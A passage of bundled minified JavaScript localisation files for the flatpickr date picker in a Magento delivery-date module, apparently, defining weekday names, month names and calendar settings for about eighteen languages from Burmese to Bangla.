Burmese={weekdays:{shorthand:[\"\u1014\u103d\u1031\",\"\u101c\u102c\",\"\u1002\u102b\",\"\u101f\u1030\u1038\",\"\u1000\u103c\u102c\",\"\u101e\u1031\u102c\",\"\u1014\u1031\"],longhand:[\"\u1010\u1014\u1004\u103a\u1039\u1002\u1014\u103d\u1031\",\"\u1010\u1014\u1004\u103a\u1039\u101c\u102c\",\"\u1021\u1004\u103a\u1039\u1002\u102b\",\"\u1017\u102f\u1012\u1039\u1013\u101f\u1030\u1038\",\"\u1000\u103c\u102c\u101e\u1015\u1010\u1031\u1038\",\"\u101e\u1031\u102c\u1000\u103c\u102c\",\"\u1005\u1014\u1031\",],},months:{shorthand:[\"\u1007\u1014\u103a\",\"\u1016\u1031\",\"\u1019\u1010\u103a\",\"\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\",\"\u1005\u1000\u103a\",\"\u1021\u1031\u102c\u1000\u103a\",\"\u1014\u102d\u102f\",\"\u1012\u102e\",],longhand:[\"\u1007\u1014\u103a\u1014\u101d\u102b\u101b\u102e\",\"\u1016\u1031\u1016\u1031\u102c\u103a\u101d\u102b\u101b\u102e\",\"\u1019\u1010\u103a\",\"\u1027\u1015\u103c\u102e\",\"\u1019\u1031\",\"\u1007\u103d\u1014\u103a\",\"\u1007\u1030\u101c\u102d\u102f\u1004\u103a\",\"\u101e\u103c\u1002\u102f\u1010\u103a\",\"\u1005\u1000\u103a\u1010\u1004\u103a\u1018\u102c\",\"\u1021\u1031\u102c\u1000\u103a\u1010\u102d\u102f\u1018\u102c\",\"\u1014\u102d\u102f\u101d\u1004\u103a\u1018\u102c\",\"\u1012\u102e\u1007\u1004\u103a\u1018\u102c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,};fp.l10ns.my=Burmese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovak={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Ut\",\"Str\",\"\u0160tv\",\"Pia\",\"Sob\"],longhand:[\"Nede\u013ea\",\"Pondelok\",\"Utorok\",\"Streda\",\"\u0160tvrtok\",\"Piatok\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"Marec\",\"Apr\u00edl\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"August\",\"September\",\"Okt\u00f3ber\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sk=Slovak;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Latvian={firstDayOfWeek:1,weekdays:{shorthand:[\"Sv\",\"Pr\",\"Ot\",\"Tr\",\"Ce\",\"Pk\",\"Se\"],longhand:[\"Sv\u0113tdiena\",\"Pirmdiena\",\"Otrdiena\",\"Tre\u0161diena\",\"Ceturtdiena\",\"Piektdiena\",\"Sestdiena\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"J\u016bn\",\"J\u016bl\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janv\u0101ris\",\"Febru\u0101ris\",\"Marts\",\"Apr\u012blis\",\"Maijs\",\"J\u016bnijs\",\"J\u016blijs\",\"Augusts\",\"Septembris\",\"Oktobris\",\"Novembris\",\"Decembris\",],},rangeSeparator:\" l\u012bdz \",time_24hr:true,};fp.l10ns.lv=Latvian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/th.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Thai={weekdays:{shorthand:[\"\u0e2d\u0e32\",\"\u0e08\",\"\u0e2d\",\"\u0e1e\",\"\u0e1e\u0e24\",\"\u0e28\",\"\u0e2a\"],longhand:[\"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c\",\"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\",\"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23\",\"\u0e1e\u0e38\u0e18\",\"\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35\",\"\u0e28\u0e38\u0e01\u0e23\u0e4c\",\"\u0e40\u0e2a\u0e32\u0e23\u0e4c\",],},months:{shorthand:[\"\u0e21.\u0e04.\",\"\u0e01.\u0e1e.\",\"\u0e21\u0e35.\u0e04.\",\"\u0e40\u0e21.\u0e22.\",\"\u0e1e.\u0e04.\",\"\u0e21\u0e34.\u0e22.\",\"\u0e01.\u0e04.\",\"\u0e2a.\u0e04.\",\"\u0e01.\u0e22.\",\"\u0e15.\u0e04.\",\"\u0e1e.\u0e22.\",\"\u0e18.\u0e04.\",],longhand:[\"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21\",\"\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\",\"\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21\",\"\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19\",\"\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21\",\"\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19\",\"\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21\",\"\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21\",\"\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19\",\"\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21\",\"\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19\",\"\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21\",],},firstDayOfWeek:1,rangeSeparator:\" \u0e16\u0e36\u0e07 \",scrollTitle:\"\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\",toggleTitle:\"\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\",time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.th=Thai;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/es.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Spanish={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mi\u00e9\",\"Jue\",\"Vie\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Lunes\",\"Martes\",\"Mi\u00e9rcoles\",\"Jueves\",\"Viernes\",\"S\u00e1bado\",],},months:{shorthand:[\"Ene\",\"Feb\",\"Mar\",\"Abr\",\"May\",\"Jun\",\"Jul\",\"Ago\",\"Sep\",\"Oct\",\"Nov\",\"Dic\",],longhand:[\"Enero\",\"Febrero\",\"Marzo\",\"Abril\",\"Mayo\",\"Junio\",\"Julio\",\"Agosto\",\"Septiembre\",\"Octubre\",\"Noviembre\",\"Diciembre\",],},ordinal:function(){return\"\u00ba\";},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.es=Spanish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hindi={weekdays:{shorthand:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],longhand:[\"\u0930\u0935\u093f\u0935\u093e\u0930\",\"\u0938\u094b\u092e\u0935\u093e\u0930\",\"\u092e\u0902\u0917\u0932\u0935\u093e\u0930\",\"\u092c\u0941\u0927\u0935\u093e\u0930\",\"\u0917\u0941\u0930\u0941\u0935\u093e\u0930\",\"\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930\",\"\u0936\u0928\u093f\u0935\u093e\u0930\",],},months:{shorthand:[\"\u091c\u0928\",\"\u092b\u0930\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\",\"\u0938\u093f\u0924\",\"\u0905\u0915\u094d\u091f\",\"\u0928\u0935\",\"\u0926\u093f\",],longhand:[\"\u091c\u0928\u0935\u0930\u0940 \",\"\u092b\u0930\u0935\u0930\u0940\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\u0938\u094d\u0924 \",\"\u0938\u093f\u0924\u092e\u094d\u092c\u0930\",\"\u0905\u0915\u094d\u091f\u0942\u092c\u0930\",\"\u0928\u0935\u092e\u094d\u092c\u0930\",\"\u0926\u093f\u0938\u092e\u094d\u092c\u0930\",],},};fp.l10ns.hi=Hindi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var French={firstDayOfWeek:1,weekdays:{shorthand:[\"dim\",\"lun\",\"mar\",\"mer\",\"jeu\",\"ven\",\"sam\"],longhand:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\",],},months:{shorthand:[\"janv\",\"f\u00e9vr\",\"mars\",\"avr\",\"mai\",\"juin\",\"juil\",\"ao\u00fbt\",\"sept\",\"oct\",\"nov\",\"d\u00e9c\",],longhand:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\",],},ordinal:function(nth){if(nth>1)\nreturn\"\";return\"er\";},rangeSeparator:\" au \",weekAbbreviation:\"Sem\",scrollTitle:\"D\u00e9filer pour augmenter la valeur\",toggleTitle:\"Cliquer pour basculer\",time_24hr:true,};fp.l10ns.fr=French;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Serbian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sre\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Sreda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Jun\",\"Jul\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},firstDayOfWeek:1,weekAbbreviation:\"Ned.\",rangeSeparator:\" do \",time_24hr:true,};fp.l10ns.sr=Serbian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/it.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Italian={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],longhand:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\",],},months:{shorthand:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\",],longhand:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\",],},firstDayOfWeek:1,ordinal:function(){return\"\u00b0\";},rangeSeparator:\" al \",weekAbbreviation:\"Se\",scrollTitle:\"Scrolla per aumentare\",toggleTitle:\"Clicca per cambiare\",time_24hr:true,};fp.l10ns.it=Italian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/default.min.js":"export var english={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\",],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\",],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"th\";switch(s%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\";}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:false,};export default english;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Uzbek={weekdays:{shorthand:[\"\u042f\u043a\u0448\",\"\u0414\u0443\u0448\",\"\u0421\u0435\u0448\",\"\u0427\u043e\u0440\",\"\u041f\u0430\u0439\",\"\u0416\u0443\u043c\",\"\u0428\u0430\u043d\"],longhand:[\"\u042f\u043a\u0448\u0430\u043d\u0431\u0430\",\"\u0414\u0443\u0448\u0430\u043d\u0431\u0430\",\"\u0421\u0435\u0448\u0430\u043d\u0431\u0430\",\"\u0427\u043e\u0440\u0448\u0430\u043d\u0431\u0430\",\"\u041f\u0430\u0439\u0448\u0430\u043d\u0431\u0430\",\"\u0416\u0443\u043c\u0430\",\"\u0428\u0430\u043d\u0431\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\",\"\u0424\u0435\u0432\u0440\u0430\u043b\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\",\"\u041e\u043a\u0442\u044f\u0431\u0440\",\"\u041d\u043e\u044f\u0431\u0440\",\"\u0414\u0435\u043a\u0430\u0431\u0440\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u04b2\u0430\u0444\u0442\u0430\",scrollTitle:\"\u041a\u0430\u0442\u0442\u0430\u043b\u0430\u0448\u0442\u0438\u0440\u0438\u0448 \u0443\u0447\u0443\u043d \u0430\u0439\u043b\u0430\u043d\u0442\u0438\u0440\u0438\u043d\u0433\",toggleTitle:\"\u040e\u0442\u0438\u0448 \u0443\u0447\u0443\u043d \u0431\u043e\u0441\u0438\u043d\u0433\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u0419\u0438\u043b\",time_24hr:true,};fp.l10ns.uz=Uzbek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Ukrainian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0456\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a\",\"\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a\",\"\u0421\u0435\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\",\"\u041f'\u044f\u0442\u043d\u0438\u0446\u044f\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0456\u0447\",\"\u041b\u044e\u0442\",\"\u0411\u0435\u0440\",\"\u041a\u0432\u0456\",\"\u0422\u0440\u0430\",\"\u0427\u0435\u0440\",\"\u041b\u0438\u043f\",\"\u0421\u0435\u0440\",\"\u0412\u0435\u0440\",\"\u0416\u043e\u0432\",\"\u041b\u0438\u0441\",\"\u0413\u0440\u0443\",],longhand:[\"\u0421\u0456\u0447\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u0438\u0439\",\"\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c\",\"\u041a\u0432\u0456\u0442\u0435\u043d\u044c\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u0435\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0438\u043f\u0435\u043d\u044c\",\"\u0421\u0435\u0440\u043f\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c\",\"\u0416\u043e\u0432\u0442\u0435\u043d\u044c\",\"\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434\",\"\u0413\u0440\u0443\u0434\u0435\u043d\u044c\",],},time_24hr:true,};fp.l10ns.uk=Ukrainian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hu.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hungarian={firstDayOfWeek:1,weekdays:{shorthand:[\"V\",\"H\",\"K\",\"Sz\",\"Cs\",\"P\",\"Szo\"],longhand:[\"Vas\u00e1rnap\",\"H\u00e9tf\u0151\",\"Kedd\",\"Szerda\",\"Cs\u00fct\u00f6rt\u00f6k\",\"P\u00e9ntek\",\"Szombat\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e1r\",\"\u00c1pr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Szep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"M\u00e1rcius\",\"\u00c1prilis\",\"M\u00e1jus\",\"J\u00fanius\",\"J\u00falius\",\"Augusztus\",\"Szeptember\",\"Okt\u00f3ber\",\"November\",\"December\",],},ordinal:function(){return\".\";},weekAbbreviation:\"H\u00e9t\",scrollTitle:\"G\u00f6rgessen\",toggleTitle:\"Kattintson a v\u00e1lt\u00e1shoz\",rangeSeparator:\" - \",time_24hr:true,};fp.l10ns.hu=Hungarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/he.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hebrew={weekdays:{shorthand:[\"\u05d0\",\"\u05d1\",\"\u05d2\",\"\u05d3\",\"\u05d4\",\"\u05d5\",\"\u05e9\"],longhand:[\"\u05e8\u05d0\u05e9\u05d5\u05df\",\"\u05e9\u05e0\u05d9\",\"\u05e9\u05dc\u05d9\u05e9\u05d9\",\"\u05e8\u05d1\u05d9\u05e2\u05d9\",\"\u05d7\u05de\u05d9\u05e9\u05d9\",\"\u05e9\u05d9\u05e9\u05d9\",\"\u05e9\u05d1\u05ea\"],},months:{shorthand:[\"\u05d9\u05e0\u05d5\u05f3\",\"\u05e4\u05d1\u05e8\u05f3\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05f3\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05f3\",\"\u05e1\u05e4\u05d8\u05f3\",\"\u05d0\u05d5\u05e7\u05f3\",\"\u05e0\u05d5\u05d1\u05f3\",\"\u05d3\u05e6\u05de\u05f3\",],longhand:[\"\u05d9\u05e0\u05d5\u05d0\u05e8\",\"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05d9\u05dc\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8\",\"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8\",\"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8\",\"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8\",\"\u05d3\u05e6\u05de\u05d1\u05e8\",],},rangeSeparator:\" \u05d0\u05dc \",time_24hr:true,};fp.l10ns.he=Hebrew;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ko.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Korean={weekdays:{shorthand:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],longhand:[\"\uc77c\uc694\uc77c\",\"\uc6d4\uc694\uc77c\",\"\ud654\uc694\uc77c\",\"\uc218\uc694\uc77c\",\"\ubaa9\uc694\uc77c\",\"\uae08\uc694\uc77c\",\"\ud1a0\uc694\uc77c\",],},months:{shorthand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],longhand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],},ordinal:function(){return\"\uc77c\";},rangeSeparator:\" ~ \",amPM:[\"\uc624\uc804\",\"\uc624\ud6c4\"],};fp.l10ns.ko=Korean;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/be.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Belarusian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0410\u045e\",\"\u0421\u0440\",\"\u0427\u0446\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u044f\u0434\u0437\u0435\u043b\u044f\",\"\u041f\u0430\u043d\u044f\u0434\u0437\u0435\u043b\u0430\u043a\",\"\u0410\u045e\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0435\u0440\u0430\u0434\u0430\",\"\u0427\u0430\u0446\u0432\u0435\u0440\",\"\u041f\u044f\u0442\u043d\u0456\u0446\u0430\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0442\u0443\",\"\u041b\u044e\u0442\",\"\u0421\u0430\u043a\",\"\u041a\u0440\u0430\",\"\u0422\u0440\u0430\",\"\u0427\u044d\u0440\",\"\u041b\u0456\u043f\",\"\u0416\u043d\u0456\",\"\u0412\u0435\u0440\",\"\u041a\u0430\u0441\",\"\u041b\u0456\u0441\",\"\u0421\u043d\u0435\",],longhand:[\"\u0421\u0442\u0443\u0434\u0437\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u044b\",\"\u0421\u0430\u043a\u0430\u0432\u0456\u043a\",\"\u041a\u0440\u0430\u0441\u0430\u0432\u0456\u043a\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u044d\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0456\u043f\u0435\u043d\u044c\",\"\u0416\u043d\u0456\u0432\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0430\u0441\u0435\u043d\u044c\",\"\u041a\u0430\u0441\u0442\u0440\u044b\u0447\u043d\u0456\u043a\",\"\u041b\u0456\u0441\u0442\u0430\u043f\u0430\u0434\",\"\u0421\u043d\u0435\u0436\u0430\u043d\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0422\u044b\u0434.\",scrollTitle:\"\u041f\u0440\u0430\u043a\u0440\u0443\u0446\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0430\u0432\u0435\u043b\u0456\u0447\u044d\u043d\u043d\u044f\",toggleTitle:\"\u041d\u0430\u0446\u0456\u0441\u043d\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0430\u043a\u043b\u044e\u0447\u044d\u043d\u043d\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.be=Belarusian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Czech={weekdays:{shorthand:[\"Ne\",\"Po\",\"\u00dat\",\"St\",\"\u010ct\",\"P\u00e1\",\"So\"],longhand:[\"Ned\u011ble\",\"Pond\u011bl\u00ed\",\"\u00dater\u00fd\",\"St\u0159eda\",\"\u010ctvrtek\",\"P\u00e1tek\",\"Sobota\",],},months:{shorthand:[\"Led\",\"\u00dan\",\"B\u0159e\",\"Dub\",\"Kv\u011b\",\"\u010cer\",\"\u010cvc\",\"Srp\",\"Z\u00e1\u0159\",\"\u0158\u00edj\",\"Lis\",\"Pro\",],longhand:[\"Leden\",\"\u00danor\",\"B\u0159ezen\",\"Duben\",\"Kv\u011bten\",\"\u010cerven\",\"\u010cervenec\",\"Srpen\",\"Z\u00e1\u0159\u00ed\",\"\u0158\u00edjen\",\"Listopad\",\"Prosinec\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" do \",weekAbbreviation:\"T\u00fdd.\",scrollTitle:\"Rolujte pro zm\u011bnu\",toggleTitle:\"P\u0159epnout dopoledne/odpoledne\",amPM:[\"dop.\",\"odp.\"],yearAriaLabel:\"Rok\",time_24hr:true,};fp.l10ns.cs=Czech;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bangla={weekdays:{shorthand:[\"\u09b0\u09ac\u09bf\",\"\u09b8\u09cb\u09ae\",\"\u09ae\u0999\u09cd\u0997\u09b2\",\"\u09ac\u09c1\u09a7\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\",\"\u09b6\u09c1\u0995\u09cd\u09b0\",\"\u09b6\u09a8\u09bf\"],longhand:[\"\u09b0\u09ac\u09bf\u09ac\u09be\u09b0\",\"\u09b8\u09cb\u09ae\u09ac\u09be\u09b0\",\"\u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0\",\"\u09ac\u09c1\u09a7\u09ac\u09be\u09b0\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\u09ac\u09be\u09b0\",\"\u09b6\u09c1\u0995\u09cd\u09b0\u09ac\u09be\u09b0\",\"\u09b6\u09a8\u09bf\u09ac\u09be\u09b0\",],},months:{shorthand:[\"\u099c\u09be\u09a8\u09c1\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\",\"\u0985\u0995\u09cd\u099f\u09cb\",\"\u09a8\u09ad\u09c7\",\"\u09a1\u09bf\u09b8\u09c7\",],longhand:[\"\u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u